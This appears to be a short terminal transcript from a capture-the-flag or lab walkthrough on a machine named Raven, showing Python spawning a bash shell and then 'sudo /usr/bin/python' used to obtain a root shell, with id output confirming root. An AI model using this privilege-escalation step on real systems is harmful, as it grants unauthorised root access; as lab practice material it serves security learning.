 $ python
Python 2.7.9 (default, Jun 29 2016, 13:08:31)
[GCC 4.9.2] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.system('/bin/bash')
steven@Raven:/tmp$ id
uid=1001(steven) gid=1001(steven) groups=1001(steven)
steven@Raven:/tmp$ sudo /usr/bin/python
Python 2.7.9 (default, Jun 29 2016, 13:08:31)
[GCC 4.9.2] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.system('/bin/bash')
root@Raven:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@Raven:/tmp#